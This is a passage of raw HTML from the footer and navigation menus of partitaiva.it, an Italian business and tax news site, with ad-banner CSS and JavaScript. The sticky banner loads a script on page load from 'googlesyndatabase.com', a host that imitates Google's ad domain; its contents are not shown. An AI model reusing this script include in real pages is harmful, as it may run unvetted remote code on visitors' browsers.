s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-youtube has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.youtube.com/@partitaiva_it?sub_confirmation=1" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Canale YouTube Evoluzione - Partitaiva.it</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-x has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/Partitaivait" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.facebook.com/partitaiva.it" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Segui PartitaIva su Facebook</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-tiktok has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.tiktok.com/@proclamaspa" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>



<p class="gb-headline gb-headline-1fdbe4c0"><a href="https://news.google.com/publications/CAAqBwgKMPPDuQswgN_QAw" target="_blank" rel="nofollow noopener"><span class="gb-icon"><svg viewBox="0 0 24 24" height="30" width="30" fill="#fff" xmlns="http://www.w3.org/2000/svg"><title>Google News icon</title><path d="M19.0863 5.6694v-2.875a.6101.6101 0 0 0-.6114-.6073H5.5235a.6101.6101 0 0 0-.6156.6074v2.834l8.3905-3.052a.5938.5938 0 0 1 .7422.3895l.5448 1.4981zM23.582 7.343l-8.8032-2.3683.7518 2.066h5.5837a.6142.6142 0 0 1 .6128.6128v8.795l2.247-8.366a.5924.5924 0 0 0-.3921-.7395zM2.27 7.6535a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zm0 0a.6156.6156 0 0 1 .613-.6128h12.1546l-1.2693-3.4905a.5951.5951 0 0 0-.7435-.3827L.3674 7.7748a.5938.5938 0 0 0-.3227.775l2.2253 6.112zM21.2668 21.2a.6142.6142 0 0 1-.6129.6129H3.3445a.6142.6142 0 0 1-.6129-.6129V8.1153a.6142.6142 0 0 1 .6129-.6129h17.3093a.6142.6142 0 0 1 .6129.6129zm-3.0315-3.4196v-1.1958a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.0858zm.817-2.5876v-1.2012a.0804.0804 0 0 0-.0803-.0817h-6.1897v1.3619h6.1897a.079.079 0 0 0 .0804-.0817zm-.817-2.5875v-1.2067a.0804.0804 0 0 0-.0804-.0803h-5.3726v1.3619h5.3726a.0817.0817 0 0 0 .0804-.079zm-10.086 1.4395v1.2256h1.7704c-.1457.749-.8049 1.2925-1.7704 1.2925a1.976 1.976 0 0 1 0-3.9495 1.7704 1.7704 0 0 1 1.2529.4903l.9342-.9329a3.1405 3.1405 0 0 0-2.1871-.8525 3.2685 3.2685 0 1 0 0 6.537c1.8889 0 3.1323-1.3279 3.1323-3.1977a3.9576 3.9576 0 0 0-.0518-.6183Z"></path></svg></span></a></p>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-5e36a7a2"><div class="gb-container gb-container-5e36a7a2"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-bc972eb7 gb-headline-text">Strumenti</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/calcolatore-stipendio-netto/" data-type="post" data-id="18456">Calcolo stipendio netto</a></li>



<li><a href="/calcola-codice-fiscale/">Calcolo Codice Fiscale</a></li>



<li><a href="/codice-fiscale-inverso/">Calcolo Codice Fiscale inverso</a></li>



<li><a href="/calcolo-ravvedimento-operoso/">Calcolo Ravvedimento Operoso</a></li>



<li><a href="/verifica-partita-iva-comunitaria/">Verifica Partita IVA comunitaria</a></li>



<li><a href="/ricerca-codici-ateco/">Cerca codice ATECO</a></li>



<li><a href="/calcolatori/">Tutti i calcolatori</a></li>



<li><a href="/osservatorio/">Osservatorio Partite IVA</a></li>



<li><a href="https://www.partitaiva.it/report-aziendale/" data-type="page" data-id="57570">Report Aziende</a></li>



<li><a href="/risposte-esperti/">Il Commercialista risponde</a></li>



<li><a href="/consulenza-tassazione-crypto/">Tassazione Crypto - Consulenza</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-74ec2a76"><div class="gb-container gb-container-74ec2a76"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-d844117d gb-headline-text">Categorie</h3>



<ul class="wp-block-list">
<li><a href="/lavoro/">Lavoro</a></li>



<li><a href="/impresa/">Impresa</a></li>



<li><a href="/fisco-tasse/">Fisco &amp; Tasse</a></li>



<li><a href="/finanza/">Finanza</a></li>



<li><a href="/economia/">Economia</a></li>



<li><a href="/fintech/">Fintech</a></li>



<li><a href="/modelli/">Modelli</a></li>



<li><a href="/info-dati/">Info data</a></li>



<li><a href="/glossario/">Glossario</a></li>
</ul>

</div></div></div>

<div class="gb-grid-column gb-grid-column-18399046"><div class="gb-container gb-container-18399046"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-754ff8ed gb-headline-text">PartitaIva.it</h3>



<ul class="wp-block-list">
<li><a href="https://www.partitaiva.it/chi-siamo/">Chi siamo</a></li>



<li><a href="/contatti/">Contatti</a></li>



<li><a href="/autori/">Redazione</a></li>



<li><a href="/mediakit/">Pubblicità</a></li>



<li><a href="/press/">Press</a></li>



<li><a href="/privacy-policy/">Privacy Policy</a></li>



<li><a href="https://www.partitaiva.it/cookie-policy/" data-type="URL" data-id="https://www.partitaiva.it/cookie-policy/">Cookie Policy</a></li>



<li><a href="/note-legali/">Note Legali</a></li>



<li><a href="/dichiarazione-pubblicita/">Dichiarazione sulla pubblicità</a></li>
</ul>



<a href="#" onclick="if(window.__lxG__consent__!==undefined&&window.__lxG__consent__.getState()!==null){window.__lxG__consent__.showConsent()} else {alert('This function only for users from European Economic Area (EEA)')}; return false">Gestione Privacy</a>

</div></div></div>
</div>

<div class="gb-container gb-container-c2476b0e">

<p class="has-text-align-center" style="font-size:12px"></p>



<p class="gb-headline gb-headline-ee8f90ab gb-headline-text">Partitaiva.it è una testata giornalistica registrata presso il Tribunale di Catania n. 01/2025 del 12/03/2025<br>PARTITAIVA.IT SRL (Aut. ROC n.42819) - P. Iva 12877980016<br>© PartitaIva.it 2026 - Tutti i diritti riservati </p>

</div>
</div>
</footer><div class="gb-container gb-container-06e774c4">

<div id="sticky-banner" class="sticky-banner">
<div class="banner-toggle">
    <span class="toggle-icon">▼</span>
    <span class="toggle-text">CHIUDI</span>
</div>
        <div class="banner-content">
<div class='code-block code-block-19' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndatabase.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523" crossorigin="anonymous"></script>
            <ins class="adsbygoogle"
                style="display:inline-block;width:728px;height:90px"
                data-ad-client="ca-pub-9196998816474523"
                data-ad-slot="1081708458"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

        </div>
    </div>

    <style>
        .sticky-banner {
            position: fixed;
            bottom: 0;
            left: 0;
            right:0;
            width: 100%;
            background: #fff;
            box-shadow: 0 -2px 10px rgba(0,0,0,0.1);
            z-index: 9999;
            transition: transform 0.3s ease-in-out;
            max-width: 750px;
            margin: 0 auto;
        }

        .sticky-banner.hidden {
            transform: translateY(100%);
        }

.toggle-text {
    font-size: 12px;
    margin-left: 8px;
    color: #555;
    opacity: 0.8;
    font-weight: 400;
    user-select: none;
    vertical-align: text-top;
}

        .banner-content {
     display: flex;
    justify-content: center;
    align-items: center;
    padding: 0px 17px;
    overflow: hidden;
    margin-top: 5px;
        }

        .banner-toggle {
    position: absolute;
    top: -24px;
    left: 10px;
    background: #fff;
    padding: 0px 15px;
    border-radius: 5px 5px 0 0;
    cursor: pointer;
    box-shadow: 0px -6px 8px 2px rgb(0 0 0 / 7%);
    height: 25px;
        }

        .toggle-icon {
display: inline-block;
    transition: transform 0.3s ease;
    font-size: 15px;
    opacity: 0.8;
vertical-align: top;
        }

        .sticky-banner.hidden .toggle-icon {
            transform: rotate(180deg);
        }

        /* Mobile Styles */
        @media (max-width: 768px) {
            .banner-content {
                max-height: 60px;
            }
            
            .adsbygoogle {
                width: 320px !important;
                height: 50px !important;
            }
        }
    </style>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        const banner = document.getElementById('sticky-banner');
        const toggle = document.querySelector('.banner-toggle');
        const toggleText = document.querySelector('.toggle-text');
        const toggleIcon = document.querySelector('.toggle-icon');

        // Ripristina lo stato salvato
        const isHidden = localStorage.getItem('stickyBannerHidden') === 'true';
        if (isHidden) {
            banner.classList.add('hidden');
            toggleText.textContent = 'APRI';
        }

        function toggleBanner(e) {
            e.preventDefault();
            const isNowHidden = banner.classList.toggle('hidden');
            localStorage.setItem('stickyBannerHidden', isNowHidden);

            toggleText.textContent = isNowHidden ? 'APRI' : 'CHIUDI';
        }

        toggle.addEventListener('click', toggleBanner);
        toggle.addEventListener('touchstart', toggleBanner);
    });
</script>

</div></div>

<a title="Scorri in alto" aria-label="Scorri in alto" rel="nofollow" href="#" class="generate-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Chiudi</span></button><div class="logoslideout">
	<div>
<a href="https://www.partitaiva.it/" class="custom-logo-link" rel="home"><img width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" class="custom-logo perfmatters-lazy" alt="partita iva logo" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" /><noscript><img width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partita-iva-logo.svg" class="custom-logo" alt="partita iva logo" decoding="async" /></noscript></a>	</div>
	<div class="search-mobile">
<form  class="is-search-form is-form-style is-form-style-3 is-form-id-10216 " action="https://www.partitaiva.it/" method="get" role="search" ><label for="is-search-input-10216"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-10216" name="s" value="" class="is-search-input" placeholder="Cerca..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="10216" /><input type="hidden" name="post_type" value="post" /></form>			 </div>
<div class="titleslideout">
	<h3>Sezioni</h3>
</div>
</div><div class="main-nav"><ul id="menu-hamburger-menu" class=" slideout-menu"><li id="menu-item-14894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14894"><a href="https://www.partitaiva.it/lavoro/">Lavoro<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-82451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82451"><a href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li>
	<li id="menu-item-14900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14900"><a href="https://www.partitaiva.it/lavoro/regimi-fiscali/">Regimi Fiscali</a></li>
	<li id="menu-item-14895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14895"><a href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li>
	<li id="menu-item-14896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14896"><a href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li>
	<li id="menu-item-14897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14897"><a href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14898"><a href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li>
	<li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14899"><a href="https://www.partitaiva.it/professioni/">Professioni</a></li>
</ul>
</li>
<li id="menu-item-14887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14887"><a href="https://www.partitaiva.it/impresa/">Impresa<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14888"><a href="https://www.partitaiva.it/impresa/pmi/">PMI</a></li>
	<li id="menu-item-46147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46147"><a href="https://www.partitaiva.it/impresa/attivita-commerciali/">Attività commerciali</a></li>
	<li id="menu-item-46154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46154"><a href="https://www.partitaiva.it/impresa/startup/">Startup</a></li>
</ul>
</li>
<li id="menu-item-14880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14880"><a href="https://www.partitaiva.it/fisco-tasse/">Fisco e Tasse<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46155"><a href="https://www.partitaiva.it/fisco-tasse/tasse/">Tasse</a></li>
	<li id="menu-item-14882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14882"><a href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li>
	<li id="menu-item-46146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46146"><a href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li>
	<li id="menu-item-46145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46145"><a href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li>
	<li id="menu-item-46151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46151"><a href="https://www.partitaiva.it/quadri/">Quadri</a></li>
</ul>
</li>
<li id="menu-item-14870" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14870"><a href="https://www.partitaiva.it/finanza/">Finanza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14871"><a href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li>
	<li id="menu-item-14872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14872"><a href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li>
	<li id="menu-item-14873" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14873"><a href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li>
	<li id="menu-item-14874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14874"><a href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li>
</ul>
</li>
<li id="menu-item-14876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14876"><a href="https://www.partitaiva.it/fintech/">Fintech<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14877"><a href="https://www.partitaiva.it/fintech/banking/">Banking</a></li>
	<li id="menu-item-14878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14878"><a href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li>
	<li id="menu-item-14879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14879"><a href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li>
</ul>
</li>
<li id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="https://www.partitaiva.it/economia/">Economia</a></li>
<li id="menu-item-14883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14883"><a href="https://www.partitaiva.it/green-economy/">Green Economy<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14884"><a href="https://www.partitaiva.it/green-economy/economia-circolare/">Economia Circolare</a></li>
	<li id="menu-item-14885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14885"><a href="https://www.partitaiva.it/green-economy/energia-verde/">Energia Verde</a></li>
	<li id="menu-item-14886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14886"><a href="https://www.partitaiva.it/green-economy/impresa-sostenibile/">Impresa Sostenibile</a></li>
</ul>
</li>
<li id="menu-item-14889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14889"><a href="https://www.partitaiva.it/innovazione/">Innovazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14890"><a href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li>
	<li id="menu-item-14891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14891"><a href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li>
	<li id="menu-item-14892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14892"><a href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li>
	<li id="menu-item-14893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14893"><a href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li>
</ul>
</li>
<li id="menu-item-14903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14903"><a href="https://www.partitaiva.it/produttivita/">Produttività</a></li>
<li id="menu-item-14904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14904"><a href="https://www.partitaiva.it/pubblica-amministrazione/">Pubblica Amministrazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14905"><a href="https://www.partitaiva.it/pubblica-amministrazione/pubblico-impiego/">Pubblico Impiego</a></li>
